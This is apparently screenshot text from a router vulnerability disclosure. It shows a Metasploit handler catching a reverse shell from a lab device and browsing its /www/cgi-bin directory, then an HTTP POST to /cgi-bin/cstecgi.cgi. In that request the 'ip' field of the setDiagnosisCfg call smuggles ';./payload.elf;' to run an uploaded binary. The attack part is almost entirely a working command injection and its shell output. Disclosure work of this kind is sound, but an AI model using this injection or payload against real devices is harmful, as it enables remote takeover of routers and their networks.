 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.122.11:1234
[*] Sending stage (84 bytes) to 192.168.122.15
[*] Command shell session 1 opened (192.168.122.11:1234
-> 192.168.122.15:35391) at 2023-08-23 11:04:29 +0800
id
/bin/sh: id: not found
pwd
/www/cgi-bin
ls
ExportSettings.sh
cstecgi.cgi
payload.elf
ls /
bin
dev
etc
etc_ro
home
init
lib
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://192.168.122.15
10 Connection: close
11 Referer:
http://192.168.122.15/phone/login.html
12 Upgrade-Insecure-Requests: 1
13
14 {
"ip":";./payload.elf;",
"topicurl":"setDiagnosisCfg"
}